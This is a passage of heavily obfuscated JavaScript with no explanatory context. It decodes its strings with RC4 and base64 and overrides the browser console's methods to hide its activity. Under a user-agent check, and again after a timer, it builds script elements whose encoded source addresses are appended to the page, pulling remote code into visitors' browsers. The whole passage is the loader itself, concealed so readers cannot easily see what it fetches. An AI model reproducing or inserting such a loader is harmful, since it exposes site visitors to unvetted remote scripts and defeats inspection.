_0x5cd61e(_0x309003,_0x2b7c69,_0x5875ed,_0x2c504e,_0x35b0ed){return _0x32c6(_0x309003-924,_0x2b7c69)}_0x1bc1b9[_0x576f86(1267,1010,1039,1156,"hClZ")]=_0x3d334f(1276,1191,1238,1150,"Xdn)");const _0x187f40=_0x1bc1b9;let _0x4988e9=!0;function _0x3c54db(_0x5b1f93,_0xd775a3,_0x1ab3f7,_0x59a4a0,_0x5d79b7){return _0x32c6(_0x1ab3f7- -878,_0xd775a3)}function _0x576f86(_0x9f51b9,_0x34af5a,_0x3b2441,_0x4ca4d8,_0x413f93){return _0x32c6(_0x4ca4d8-536,_0x413f93)}return function(_0x4feead,_0x816d9a){function _0xb9e022(_0x528e51,_0x231c80,_0x2e8274,_0x8d2133,_0x4bf2cb){return _0x3c54db(_0x528e51-22,_0x528e51,_0x231c80-102,_0x8d2133-353,_0x4bf2cb-21)}function _0x87fd9e(_0x31dcd4,_0x50221f,_0xebb365,_0x1a1a18,_0x34b5cd){return _0x576f86(_0x31dcd4-128,_0x50221f-69,_0xebb365-181,_0x1a1a18-264,_0x50221f)}function _0x51f10d(_0x44adae,_0x464410,_0x4182b2,_0x2fb105,_0x1037a1){return _0x5cd61e(_0x2fb105- -1309,_0x1037a1,_0x4182b2-283,_0x2fb105-496,_0x1037a1-241)}function _0x4a9a2c(_0x389097,_0x3a3833,_0x402b68,_0x1f7cba,_0x53cb6b){return _0x3d334f(_0x389097-483,_0x3a3833-144,_0x402b68-271,_0x402b68- -7,_0x389097)}function _0xfcfa84(_0x849a15,_0xb986ff,_0x10426f,_0x3dbdaf,_0x443cbb){return _0x4fae64(_0x849a15- -132,_0xb986ff-269,_0x10426f-38,_0x443cbb,_0x443cbb-262)}const _0xb319e9={JEIim:_0x187f40[_0x87fd9e(1479,"VPzj",1444,1378,1401)],ZaSfg:_0x187f40[_0x87fd9e(1290,"uLl9",1210,1288,1343)],mMMOE:function(_0x2f083d,_0x2a1d89){function _0xf3cddf(_0x5a6f7b,_0x559793,_0x17fedf,_0x12cda4,_0x3b8681){return _0x87fd9e(_0x5a6f7b-38,_0x17fedf,_0x17fedf-426,_0x3b8681- -1799,_0x3b8681-57)}return _0x187f40[_0xf3cddf(-543,-490,"hClZ",-535,-469)](_0x2f083d,_0x2a1d89)},LHPff:_0x187f40[_0xfcfa84(154,292,46,163,"lJzK")],KApHW:function(_0x242611,_0x1ed4bd){function _0x3e7e86(_0x56be99,_0x208f66,_0x4e9bbd,_0x13ce13,_0x2a74ef){return _0x51f10d(_0x56be99-68,_0x208f66-63,_0x4e9bbd-119,_0x208f66- -85,_0x13ce13)}return _0x187f40[_0x3e7e86(45,-31,-119,"qEUU",12)](_0x242611,_0x1ed4bd)},vXEQL:_0x187f40[_0x51f10d(265,89,292,217,"KyeJ")]};if(_0x187f40[_0xb9e022("$AWL",-323,-191,-388,-289)](_0x187f40[_0x51f10d(54,92,19,143,"^K^M")],_0x187f40[_0x87fd9e(1154,"qxyE",1175,1276,1350)])){const _0x15378c=_0x4988e9?function(){function _0x5443ee(_0x2891c8,_0x10ce91,_0x5b891b,_0x13c063,_0x28a0bb){return _0x4a9a2c(_0x2891c8,_0x10ce91-115,_0x10ce91- -288,_0x13c063-152,_0x28a0bb-476)}function _0xe8787f(_0x220080,_0x36260c,_0xeb7701,_0x3ce766,_0x2228bc){return _0x4a9a2c(_0x2228bc,_0x36260c-161,_0x3ce766-157,_0x3ce766-71,_0x2228bc-490)}function _0x41cb5a(_0x1d54fe,_0x456f5f,_0x28da2a,_0x297de2,_0x15cc82){return _0x4a9a2c(_0x15cc82,_0x456f5f-66,_0x456f5f- -1254,_0x297de2-110,_0x15cc82-451)}function _0x49b0d3(_0x586d4b,_0x227189,_0xb34548,_0x1d403b,_0x163b45){return _0x87fd9e(_0x586d4b-313,_0xb34548,_0xb34548-55,_0x1d403b- -302,_0x163b45-314)}function _0x51795b(_0x53851f,_0x37aea3,_0x1925ea,_0x5304e6,_0x55a631){return _0x87fd9e(_0x53851f-286,_0x37aea3,_0x1925ea-99,_0x1925ea- -323,_0x55a631-297)}if(_0xb319e9[_0x5443ee("$KdJ",895,976,1024,949)](_0xb319e9[_0x5443ee("D4yN",1026,882,1008,1142)],_0xb319e9[_0x51795b(1067,"$AWL",1060,1037,1073)])){if(_0x816d9a)if(_0xb319e9[_0x49b0d3(942,1093,"2qng",965,826)](_0xb319e9[_0xe8787f(1278,1447,1302,1309,"hClZ")],_0xb319e9[_0x51795b(820,"bH!o",855,838,826)])){const _0x1a0045=_0x112f97[_0x5443ee("eXgP",924,801,810,1048)+_0x5443ee("3W@*",904,989,912,769)+_0x41cb5a(18,131,38,182,"hClZ")](_0xb319e9[_0x51795b(925,"VyDc",996,929,1132)]);_0x1a0045[_0x51795b(775,"qxyE",909,991,1033)]=_0xb319e9[_0x51795b(892,"Qxmr",1012,1117,1022)],_0x2e3345[_0x49b0d3(1183,1017,"uLl9",1062,1141)][_0x49b0d3(1098,1019,"ABVj",1051,1047)+"d"](_0x1a0045)}else{const _0x119693=_0x816d9a[_0x51795b(899,"RXYU",900,919,919)](_0x4feead,arguments);return _0x816d9a=null,_0x119693}}else if(_0x1ea006){const _0x5a51b9=_0x392ab0[_0xe8787f(1335,1457,1458,1325,"Rq(v")](_0x206663,arguments);return _0x17c5b4=null,_0x5a51b9}}:function(){};return _0x4988e9=!1,_0x15378c}else{const _0x906182=_0x725fef?function(){function _0x58c364(_0x511bf4,_0x4ce9b4,_0x6d3caf,_0x473c24,_0x6d5460){return _0x4a9a2c(_0x511bf4,_0x4ce9b4-467,_0x6d5460- -962,_0x473c24-253,_0x6d5460-379)}if(_0x5b4769){const _0x114020=_0x17dd3d[_0x58c364("Sn&(",410,127,322,268)](_0x42d6fc,arguments);return _0x4d0373=null,_0x114020}}:function(){};return _0x23e1cf=!1,_0x906182}}}(),_0x2237c7=_0x2dd280(this,function(){function _0x4587c3(_0x482e7f,_0x3f1334,_0x1a4cef,_0x2744a6,_0xbe621d){return _0x32c6(_0x2744a6-679,_0x3f1334)}const _0x2c36ae={};_0x2c36ae[_0x393e51(-55,-6,"Xu6o",-129,-196)]=_0x393e51(-195,-456,"D4yN",-329,-294)+_0x393e51(-280,-219,"TC](",-260,-338)+"+$";function _0xceefee(_0x418cca,_0x228b62,_0x40965d,_0x406871,_0x43cc92){return _0x32c6(_0x40965d- -285,_0x418cca)}function _0x393e51(_0x402a00,_0x4c59f6,_0x16ab5b,_0x3a7eb7,_0x34fe9c){return _0x32c6(_0x3a7eb7- -753,_0x16ab5b)}function _0x38d288(_0x4a5809,_0x5be825,_0x3b8532,_0x225d1b,_0x53957d){return _0x32c6(_0x3b8532-612,_0x5be825)}function _0x567a4a(_0x1a62c9,_0x39ba1c,_0x318c2f,_0xd2e4a1,_0x4dd3e1){return _0x32c6(_0x4dd3e1-886,_0x1a62c9)}const _0x5203a6=_0x2c36ae;return _0x2237c7[_0xceefee("qEUU",217,338,279,226)+_0xceefee("Q4sd",484,365,470,444)]()[_0x393e51(-226,-334,"qxyE",-211,-290)+"h"](_0x5203a6[_0x38d288(1297,"3W@*",1155,1037,1275)])[_0x4587c3(1325,"1uQJ",1343,1233,1104)+_0x38d288(924,"Qxmr",989,935,910)]()[_0x4587c3(1060,"Xu6o",1094,1065,1150)+_0xceefee("^cAh",28,163,54,225)+"r"](_0x2237c7)[_0x4587c3(1320,"uLl9",1408,1280,1356)+"h"](_0x5203a6[_0x4587c3(1388,"ABVj",1282,1344,1236)])});function _0x32c6(_0x1eb1a2,_0x56140e){const _0x3462d9=_0x464e();return _0x32c6=function(_0x17d491,_0x536601){_0x17d491=_0x17d491-(-367*-10+-8033+4739);let _0x476969=_0x3462d9[_0x17d491];if(_0x32c6.hGJLhC===void 0){var _0xf7a957=function(_0x5bdae8){const _0x543029="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42139d="",_0x28fa95="",_0x5d331c=_0x42139d+_0xf7a957;for(let _0x39b605=0,_0x500b04,_0x3e6b85,_0x3e1bb7=0;_0x3e6b85=_0x5bdae8.charAt(_0x3e1bb7++);~_0x3e6b85&&(_0x500b04=_0x39b605%4?_0x500b04*64+_0x3e6b85:_0x3e6b85,_0x39b605++%4)?_0x42139d+=_0x5d331c.charCodeAt(_0x3e1bb7+10)-10!==0?String.fromCharCode(255&_0x500b04>>(-2*_0x39b605&6)):_0x39b605:0)_0x3e6b85=_0x543029.indexOf(_0x3e6b85);for(let _0x2db309=0,_0x59e4c3=_0x42139d.length;_0x2db309<_0x59e4c3;_0x2db309++)_0x28fa95+="%"+("00"+_0x42139d.charCodeAt(_0x2db309).toString(16)).slice(-2);return decodeURIComponent(_0x28fa95)};const _0x8d1408=function(_0x28a903,_0x3e87d8){let _0x385661=[],_0x143325=0,_0x3d49a1,_0x1f10d0="";_0x28a903=_0xf7a957(_0x28a903);let _0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x385661[_0x11168f]=_0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x143325=(_0x143325+_0x385661[_0x11168f]+_0x3e87d8.charCodeAt(_0x11168f%_0x3e87d8.length))%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1;_0x11168f=0,_0x143325=0;for(let _0x2ce799=0;_0x2ce799<_0x28a903.length;_0x2ce799++)_0x11168f=(_0x11168f+1)%256,_0x143325=(_0x143325+_0x385661[_0x11168f])%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1,_0x1f10d0+=String.fromCharCode(_0x28a903.charCodeAt(_0x2ce799)^_0x385661[(_0x385661[_0x11168f]+_0x385661[_0x143325])%256]);return _0x1f10d0};_0x32c6.yetiXg=_0x8d1408,_0x1eb1a2=arguments,_0x32c6.hGJLhC=!0}const _0x2e06dd=_0x3462d9[0],_0x29d324=_0x17d491+_0x2e06dd,_0x5f3c69=_0x1eb1a2[_0x29d324];if(_0x5f3c69)_0x476969=_0x5f3c69;else{if(_0x32c6.zZBkvR===void 0){const _0x5e02e2=function(_0x2fb494){this.ieKODC=_0x2fb494,this.fPDywV=[1,0,0],this.Nyfmpe=function(){return"newState"},this.reLrRi="\\w+ *\\(\\) *{\\w+ *",this.kpwvJD=`['|"].+['|"];? *}`};_0x5e02e2.prototype.oEkgJd=function(){const _0xfed9be=new RegExp(this.reLrRi+this.kpwvJD),_0x31472d=_0xfed9be.test(this.Nyfmpe.toString())?--this.fPDywV[2307+-824*-2+-3*1318]:--this.fPDywV[-2*-458+-1191+275];return this.ILCPax(_0x31472d)},_0x5e02e2.prototype.ILCPax=function(_0x5bd159){return~_0x5bd159?this.NrQWhj(this.ieKODC):_0x5bd159},_0x5e02e2.prototype.NrQWhj=function(_0x29565f){for(let _0x458045=0,_0x2567b0=this.fPDywV.length;_0x458045<_0x2567b0;_0x458045++)this.fPDywV.push(Math.round(Math.random())),_0x2567b0=this.fPDywV.length;return _0x29565f(this.fPDywV[4043+1*-4043])},new _0x5e02e2(_0x32c6).oEkgJd(),_0x32c6.zZBkvR=!0}_0x476969=_0x32c6.yetiXg(_0x476969,_0x536601),_0x1eb1a2[_0x29d324]=_0x476969}return _0x476969},_0x32c6(_0x1eb1a2,_0x56140e)}function _0x510a3b(_0x2cb3db,_0x5d2483,_0x44d4fd,_0x5e6d42,_0x2ed883){return _0x32c6(_0x5e6d42- -780,_0x44d4fd)}_0x2237c7();const _0x190df6=function(){function _0x6e713b(_0x4fd47a,_0x10c171,_0x2d765b,_0x245658,_0x3803dd){return _0x32c6(_0x2d765b-801,_0x3803dd)}function _0x118e32(_0x59baa3,_0x578724,_0x41a7d3,_0x804944,_0x5e6d25){return _0x32c6(_0x804944- -426,_0x59baa3)}function _0x18ad65(_0x445d92,_0x358f79,_0x2bd051,_0x3d4069,_0x5b9ff1){return _0x32c6(_0x358f79-873,_0x445d92)}const _0x48230c={NtgeN:_0x18ad65("2qng",1358,1288,1276,1342)+"t",tjxrX:_0x18ad65("e]OM",1410,1443,1544,1478)+_0x118e32("yJ#%",196,304,186,282)+_0x3a1e75(-669,-574,-701,-578,"H10!")+_0x6e713b(1294,1301,1203,1272,"eXgP")+_0x118e32("^K^M",77,-79,48,-26)+_0x18ad65("lJzK",1382,1264,1401,1302)+_0x76ca64(1168,1282,1151,1213,"w0Y0")+_0x76ca64(1509,1484,1479,1396,"$KdJ")+_0x118e32("H10!",302,116,189,272)+_0x3a1e75(-360,-389,-503,-482,"WHvz")+_0x3a1e75(-265,-419,-438,-377,"$KdJ")+_0x76ca64(1143,1155,1340,1197,"S*oN")+_0x6e713b(1201,1187,1250,1204,"VyDc")+_0x18ad65("Qxmr",1295,1271,1307,1292)+_0x18ad65("D4yN",1405,1259,1402,1467)+_0x118e32("WHvz",60,139,9,93),elaDN:function(_0x3b0450,_0x1371a1,_0x2d38cd){return _0x3b0450(_0x1371a1,_0x2d38cd)},HOdzB:function(_0x57eedb,_0x189ff0){return _0x57eedb===_0x189ff0},Aakav:_0x76ca64(1463,1408,1418,1373,"B4D!"),nRfLj:function(_0xcd8cef,_0x46a978){return _0xcd8cef!==_0x46a978},Uwkvt:_0x6e713b(1320,1513,1429,1507,"WHvz"),knKfN:_0x76ca64(1289,1416,1364,1404,"o$L%"),cuyDC:function(_0x5afc83,_0x51f12f){return _0x5afc83!==_0x51f12f},yNgFV:_0x6e713b(1518,1254,1388,1265,"RXYU")};let _0x1f5ba5=!0;function _0x3a1e75(_0x5d0b46,_0x230729,_0x30ffae,_0x5f04f8,_0x2c4713){return _0x32c6(_0x5f04f8- -954,_0x2c4713)}function _0x76ca64(_0x1f0c59,_0x493d84,_0x35adc6,_0x3e8878,_0x146072){return _0x32c6(_0x3e8878-805,_0x146072)}return function(_0x11f5a6,_0x326f8c){function _0x87e6cf(_0x4dab66,_0x745a0b,_0x2f429d,_0x42512c,_0x7a0b9d){return _0x6e713b(_0x4dab66-161,_0x745a0b-422,_0x2f429d- -1714,_0x42512c-403,_0x4dab66)}function _0x2881ca(_0x4673fd,_0xa150cd,_0x15f584,_0x234432,_0x1c0d79){return _0x6e713b(_0x4673fd-439,_0xa150cd-9,_0x15f584-78,_0x234432-474,_0x1c0d79)}function _0xb9b69f(_0x2d2416,_0x100dab,_0x3bbc60,_0x380891,_0x530b1e){return _0x18ad65(_0x380891,_0x100dab- -108,_0x3bbc60-305,_0x380891-231,_0x530b1e-485)}function _0xd1765e(_0x4233ec,_0xbea0b3,_0xa4f94d,_0x1a8d6e,_0x339b4c){return _0x18ad65(_0x339b4c,_0xa4f94d- -578,_0xa4f94d-325,_0x1a8d6e-445,_0x339b4c-211)}if(_0x48230c[_0x87e6cf("d7%Q",-581,-504,-645,-537)](_0x48230c[_0xb9b69f(1493,1397,1279,"qEUU",1490)],_0x48230c[_0x87e6cf("VPzj",-281,-250,-224,-202)])){if(_0x4efcf4){const _0x56430a=_0x7f3483[_0xd1765e(824,876,899,873,"VyDc")](_0x1fedb6,arguments);return _0x343501=null,_0x56430a}}else{const _0x1841ef=_0x1f5ba5?function(){function _0x350df2(_0x1002f7,_0x46040f,_0x531db5,_0x2eaafd,_0x1f802b){return _0xd1765e(_0x1002f7-321,_0x46040f-314,_0x1f802b- -216,_0x2eaafd-132,_0x2eaafd)}function _0xe79920(_0x24f77b,_0x3fa62e,_0x7c3686,_0xeb5933,_0x173ae2){return _0x2881ca(_0x24f77b-180,_0x3fa62e-356,_0xeb5933- -206,_0xeb5933-457,_0x3fa62e)}function _0x1c05e6(_0x80c07a,_0x13f96f,_0x39e619,_0xc86858,_0x49af5f){return _0x87e6cf(_0x80c07a,_0x13f96f-7,_0x39e619-387,_0xc86858-5,_0x49af5f-404)}const _0x5eaae4={kgdpT:_0x48230c[_0x495799(-238,-268,-293,"Tbc#",-218)],xUHie:_0x48230c[_0x495799(-169,-161,-46,"uLl9",-225)],kSiRf:function(_0x2c1227,_0x5ac345,_0x36472e){function _0x59d7a8(_0x41a8e7,_0x3196ba,_0x3fa6e0,_0x5be4de,_0x4ae4e7){return _0x350df2(_0x41a8e7-188,_0x3196ba-13,_0x3fa6e0-471,_0x3fa6e0,_0x5be4de-805)}return _0x48230c[_0x59d7a8(1462,1394,"1uQJ",1387,1343)](_0x2c1227,_0x5ac345,_0x36472e)}};function _0x495799(_0x4d8c13,_0x7cd672,_0x5d386d,_0x4274ba,_0x4aa83c){return _0x2881ca(_0x4d8c13-95,_0x7cd672-377,_0x4d8c13- -1714,_0x4274ba-241,_0x4274ba)}function _0x532f34(_0x387765,_0x42646a,_0x284fdb,_0x5b2cec,_0x1fe432){return _0x87e6cf(_0x387765,_0x42646a-49,_0x284fdb-1809,_0x5b2cec-129,_0x1fe432-403)}if(_0x48230c[_0x495799(-352,-228,-345,"2qng",-312)](_0x48230c[_0x532f34("3W@*",1397,1476,1494,1436)],_0x48230c[_0xe79920(1101,"d7%Q",1258,1172,1191)])){if(_0x326f8c)if(_0x48230c[_0x350df2(625,551,576,"!J#T",529)](_0x48230c[_0x495799(-370,-504,-244,"Qxmr",-405)],_0x48230c[_0x495799(-390,-279,-287,"Xdn)",-253)])){const _0x13386f=_0x326f8c[_0x532f34("VPzj",1489,1419,1439,1556)](_0x11f5a6,arguments);return _0x326f8c=null,_0x13386f}else{const _0x4ef3e4=_0x5226ed[_0xe79920(1264,"KyeJ",1269,1234,1246)+_0x532f34("lJzK",1345,1307,1362,1377)+"r"][_0xe79920(1128,"1uQJ",1254,1267,1275)+_0x532f34("JbcY",1649,1521,1614,1628)][_0x532f34("$KdJ",1277,1275,1164,1280)](_0x3eb906),_0x14aecb=_0x38f387[_0x4f73f7],_0x3576c9=_0x1d7298[_0x14aecb]||_0x4ef3e4;_0x4ef3e4[_0x1c05e6("VPzj",7,-18,-6,-156)+_0xe79920(1219,"H10!",1145,1109,1211)]=_0x1d6898[_0x495799(-288,-386,-181,"d7%Q",-421)](_0xaae190),_0x4ef3e4[_0xe79920(1165,"$AWL",976,1089,1057)+_0x350df2(828,564,563,"o$L%",685)]=_0x3576c9[_0x1c05e6("B4D!",90,-42,-86,-9)+_0x532f34("Xdn)",1347,1364,1246,1265)][_0x350df2(690,799,776,"B4D!",677)](_0x3576c9),_0x27b024[_0x14aecb]=_0x4ef3e4}}else{const _0x36cda2=_0x64a202[_0x495799(-217,-210,-212,"VyDc",-302)+_0x350df2(530,612,536,"qEUU",477)+_0xe79920(1306,"hClZ",1426,1303,1238)](_0x5eaae4[_0x495799(-448,-563,-394,"cz]g",-314)]);_0x36cda2[_0x1c05e6("ABVj",-62,0,-33,-118)]=_0x5eaae4[_0xe79920(1043,"5flC",1185,1188,1325)],_0x1d4108[_0x350df2(597,651,432,"sGtV",520)][_0x350df2(460,645,520,"3W@*",568)+"d"](_0x36cda2),_0x5eaae4[_0x350df2(689,521,728,"qxyE",634)](_0xb839fb,function(){function _0x3c0091(_0x5a45b0,_0x180a7f,_0x3957a,_0x4488b3,_0x15d5ff){return _0x350df2(_0x5a45b0-279,_0x180a7f-311,_0x3957a-363,_0x5a45b0,_0x4488b3-701)}const _0x14b632=_0x2eb694[_0x159509(828,919,"yJ#%",875,1003)+_0x5d2aef("qT*d",506,450,523,567)+_0x4a7245(-11,-59,12,"D4yN",-71)](_0x5eaae4[_0x5d2aef("2qng",429,420,488,375)]);_0x14b632[_0x5d2aef("qEUU",500,444,428,290)]=_0x5eaae4[_0x4a7245(-58,-82,-114,"$AWL",-81)];function _0x5d2aef(_0x5c7e08,_0x832c16,_0x1d3bff,_0x3dd7b4,_0xf519f1){return _0xe79920(_0x5c7e08-307,_0x5c7e08,_0x1d3bff-72,_0x3dd7b4- -663,_0xf519f1-445)}function _0x324344(_0x967807,_0x2c54cc,_0x5742d9,_0x1cbc12,_0x4823ae){return _0x350df2(_0x967807-411,_0x2c54cc-228,_0x5742d9-425,_0x4823ae,_0x967807- -319)}function _0x159509(_0x3ad283,_0xca72da,_0x272867,_0x443ebd,_0x86cad){return _0x495799(_0x443ebd-1077,_0xca72da-414,_0x272867-225,_0x272867,_0x86cad-467)}function _0x4a7245(_0x205c72,_0x57659d,_0x1e2935,_0x364efa,_0x3a04bb){return _0x532f34(_0x364efa,_0x57659d-29,_0x57659d- -1522,_0x364efa-148,_0x3a04bb-160)}_0x194856[_0x324344(398,337,255,451,"eXgP")][_0x5d2aef("qEUU",418,396,530,542)+"d"](_0x14b632)},2e3)}}:function(){};return _0x1f5ba5=!1,_0x1841ef}}}();function _0x124414(_0x1dc1d2,_0x832afe,_0x5d984e,_0x1849cf,_0x437826){return _0x32c6(_0x437826-205,_0x832afe)}const _0x15278c=_0x190df6(this,function(){const _0x5c1b51={yScQQ:function(_0x18f2ac,_0x434ecc){return _0x18f2ac(_0x434ecc)},tYjBE:function(_0x3dc605,_0x48ae8a){return _0x3dc605+_0x48ae8a},PaOpD:_0x3c598b(-504,"Sn&(",-532,-381,-360)+_0x3c598b(-280,"uLl9",-137,-397,-403)+_0x3c598b(-465,"J8#%",-486,-516,-466)+_0x388d08(1144,1189,1343,1270,"$KdJ"),rdLCB:_0x3c598b(-354,"S*oN",-220,-385,-225)+_0x416dc6(872,982,"!J#T",1008,1003)+_0x388d08(1139,1227,1272,1275,"hClZ")+_0x575f36(176,48,174,"WHvz",150)+_0x244c7d(-29,21,144,81,"e]OM")+_0x244c7d(18,-23,198,74,"RXYU")+" )",CZLZx:function(_0x5c3412){return _0x5c3412()},oFYiB:_0x3c598b(-398,"Xdn)",-347,-385,-355)+_0x244c7d(184,155,128,106,"ABVj")+"+$",mQpJL:function(_0x5d5d03,_0x5e21fa){return _0x5d5d03===_0x5e21fa},xmnjG:_0x575f36(-254,-229,-159,"TC](",-217),PIVds:function(_0x14b924,_0xd8cd03){return _0x14b924+_0xd8cd03},Twabo:function(_0x2c08c4){return _0x2c08c4()},MIoSc:function(_0x49951f,_0x640b03){return _0x49951f!==_0x640b03},aiHDN:_0x575f36(-234,-132,-231,"2qng",-90),cSGGq:_0x244c7d(-28,-79,149,39,"D4yN"),iZaOy:_0x388d08(1234,1122,1082,1198,"S*oN"),ONdmy:_0x575f36(114,2,109,"RXYU",48),ggKEQ:_0x3c598b(-543,"^K^M",-496,-628,-599),FRThi:_0x416dc6(1001,977,"yJ#%",899,940),dstwo:_0x388d08(1556,1411,1470,1455,"eXgP")+_0x3c598b(-389,"qT*d",-415,-463,-339),zPNxu:_0x3c598b(-266,"^K^M",-306,-191,-263),WNlDa:_0x575f36(94,27,-42,"eXgP",113),DlCXC:function(_0x1a759c,_0x295b59){return _0x1a759c<_0x295b59},HBOGO:_0x388d08(1254,1322,1240,1350,"uLl9"),ZvHyA:_0x416dc6(777,739,"o$L%",822,863)};function _0x388d08(_0x1553ed,_0x40d04e,_0x1bec00,_0x6cbdb9,_0x134a45){return _0x32c6(_0x6cbdb9-809,_0x134a45)}function _0x244c7d(_0x5f3133,_0x2e58f0,_0x583f44,_0x5ed448,_0x24b027){return _0x32c6(_0x5ed448- -511,_0x24b027)}function _0x3c598b(_0x1089bd,_0x4ca60e,_0x2ce9ed,_0x323dde,_0x1c8645){return _0x32c6(_0x1089bd- -925,_0x4ca60e)}function _0x575f36(_0x57da04,_0x128880,_0x212187,_0x1945a1,_0x58a18e){return _0x32c6(_0x128880- -609,_0x1945a1)}let _0x567e5e;try{if(_0x5c1b51[_0x3c598b(-418,"^cAh",-390,-305,-455)](_0x5c1b51[_0x244c7d(15,64,-64,55,"qT*d")],_0x5c1b51[_0x416dc6(863,978,"uLl9",853,953)])){const _0x1789c5=_0x5c1b51[_0x575f36(-22,53,58,"d7%Q",21)](Function,_0x5c1b51[_0x244c7d(96,104,-136,-38,"eXgP")](_0x5c1b51[_0x575f36(-115,-37,80,"lJzK",-81)](_0x5c1b51[_0x388d08(1248,1119,1095,1226,"ABVj")],_0x5c1b51[_0x416dc6(647,722,"e]OM",721,768)]),");"));_0x567e5e=_0x5c1b51[_0x416dc6(986,937,"Ya1S",897,913)](_0x1789c5)}else{const _0x3df390=_0x5c1b51[_0x388d08(1444,1408,1298,1418,"RXYU")](_0x1119de,_0x5c1b51[_0x575f36(-265,-146,-129,"ABVj",-181)](_0x5c1b51[_0x3c598b(-285,"D4yN",-399,-384,-198)](_0x5c1b51[_0x416dc6(1140,1066,"VyDc",1115,1032)],_0x5c1b51[_0x388d08(1398,1262,1257,1289,"uLl9")]),");"));_0x460c58=_0x5c1b51[_0x575f36(-45,-64,-135,"e]OM",-112)](_0x3df390)}}catch{if(_0x5c1b51[_0x575f36(-49,-104,-57,"VyDc",-13)](_0x5c1b51[_0x3c598b(-267,"Rq(v",-369,-281,-220)],_0x5c1b51[_0x3c598b(-421,"d7%Q",-366,-409,-475)]))_0x567e5e=window;else{const _0x241c3a=_0x26a5ee[_0x388d08(1370,1410,1365,1325,"Rk(Z")](_0x46ce48,arguments);return _0x116966=null,_0x241c3a}}function _0x416dc6(_0x1e65d6,_0x4e5bfb,_0x57ffe1,_0x3e6e8a,_0x2e8d10){return _0x32c6(_0x2e8d10-384,_0x57ffe1)}const _0x1dc50d=_0x567e5e[_0x388d08(1187,1185,1226,1229,"$KdJ")+"le"]=_0x567e5e[_0x3c598b(-482,"B4D!",-474,-464,-461)+"le"]||{},_0x5db469=[_0x5c1b51[_0x416dc6(731,881,"$AWL",964,866)],_0x5c1b51[_0x416dc6(850,950,"Tbc#",855,853)],_0x5c1b51[_0x575f36(-3,-91,-162,"S*oN",-210)],_0x5c1b51[_0x3c598b(-392,"H10!",-344,-314,-479)],_0x5c1b51[_0x244c7d(20,-4,-132,-56,"Rk(Z")],_0x5c1b51[_0x388d08(1432,1477,1315,1355,"D4yN")],_0x5c1b51[_0x575f36(-306,-224,-181,"qT*d",-357)]];for(let _0x3f003c=1159*-2+8020+-5702;_0x5c1b51[_0x388d08(1212,1286,1213,1319,"^K^M")](_0x3f003c,_0x5db469[_0x575f36(-239,-122,-228,"$AWL",-34)+"h"]);_0x3f003c++){if(_0x5c1b51[_0x416dc6(753,854,"qT*d",750,895)](_0x5c1b51[_0x3c598b(-320,"KyeJ",-323,-361,-187)],_0x5c1b51[_0x416dc6(991,1014,"Q4sd",948,1e3)]))return _0x4f0fb7[_0x3c598b(-346,"JbcY",-206,-213,-491)+_0x575f36(-88,32,-10,"qEUU",76)]()[_0x575f36(-338,-204,-286,"S*oN",-70)+"h"](_0x5c1b51[_0x416dc6(817,732,"cz]g",922,870)])[_0x575f36(-100,-184,-110,"d7%Q",-66)+_0x416dc6(956,1102,"qEUU",1115,1025)]()[_0x388d08(1361,1299,1319,1255,"H10!")+_0x388d08(1487,1391,1390,1417,"3W@*")+"r"](_0x1557ac)[_0x388d08(1500,1453,1427,1444,"qT*d")+"h"](_0x5c1b51[_0x388d08(1484,1259,1515,1393,"hClZ")]);{const _0x5d714a=_0x190df6[_0x388d08(1334,1255,1115,1228,"1uQJ")+_0x388d08(1289,1282,1477,1419,"H10!")+"r"][_0x575f36(159,45,36,"yJ#%",-80)+_0x388d08(1226,1226,1176,1210,"QXo5")][_0x575f36(59,-39,-163,"KyeJ",-144)](_0x190df6),_0x5353d3=_0x5db469[_0x3f003c],_0x3b50fc=_0x1dc50d[_0x5353d3]||_0x5d714a;_0x5d714a[_0x416dc6(637,911,"Xdn)",645,777)+_0x416dc6(946,889,"ABVj",857,898)]=_0x190df6[_0x575f36(-87,-20,0,"1uQJ",88)](_0x190df6),_0x5d714a[_0x3c598b(-322,"o$L%",-278,-391,-211)+_0x416dc6(765,733,"Ya1S",672,796)]=_0x3b50fc[_0x3c598b(-444,"w0Y0",-446,-547,-557)+_0x575f36(-358,-218,-344,"TC](",-269)][_0x244c7d(-32,-135,-202,-57,"bH!o")](_0x3b50fc),_0x1dc50d[_0x5353d3]=_0x5d714a}}});function _0x34bb1d(_0x5b9a40,_0x2b7f31,_0x4906ab,_0x374c24,_0x5d46c3){return _0x32c6(_0x5b9a40- -30,_0x374c24)}_0x15278c();function _0x583ef0(_0x29c68f,_0x369263,_0x316a98,_0x33842c,_0x3d14c2){return _0x32c6(_0x29c68f-719,_0x33842c)}if(navigator[_0x34bb1d(384,439,405,"QXo5",473)+_0x34bb1d(592,657,604,"eXgP",663)][_0x583ef0(1209,1328,1273,"ABVj",1236)+"Of"](_0x583ef0(1368,1223,1430,"$KdJ",1362)+_0xcb0720("hClZ",489,422,375,411)+_0x583ef0(1102,1138,1073,"w0Y0",1231)+"se")>-1){const script=document[_0x34bb1d(510,636,430,"VPzj",506)+_0x510a3b(-284,-243,"Qxmr",-232,-271)+_0x583ef0(1332,1442,1466,"d7%Q",1333)](_0x34bb1d(508,608,623,"qT*d",569)+"t");script[_0x583ef0(1153,1008,1173,"Sn&(",1072)]=_0x510a3b(-28,-56,"qT*d",-133,-122)+_0xcb0720("!J#T",449,617,622,479)+_0xcb0720("yJ#%",183,185,228,313)+_0x34bb1d(462,482,553,"$KdJ",517)+_0x583ef0(1193,1322,1166,"^K^M",1111)+_0x124414(581,"!J#T",739,721,645)+_0x510a3b(-325,-244,"^K^M",-258,-227)+_0xcb0720("RXYU",485,428,458,546)+_0x124414(719,"eXgP",869,900,765)+_0x34bb1d(546,489,435,"Tbc#",461)+_0x583ef0(1163,1168,1197,"!J#T",1233)+_0x583ef0(1231,1297,1097,"Sn&(",1221)+_0x124414(715,"sGtV",662,643,636)+_0x510a3b(-476,-402,"2qng",-373,-407)+_0x124414(711,"qxyE",887,861,856)+_0x510a3b(-384,-394,"VyDc",-399,-411),document[_0x124414(686,"eXgP",754,913,801)][_0x583ef0(1379,1344,1501,"eX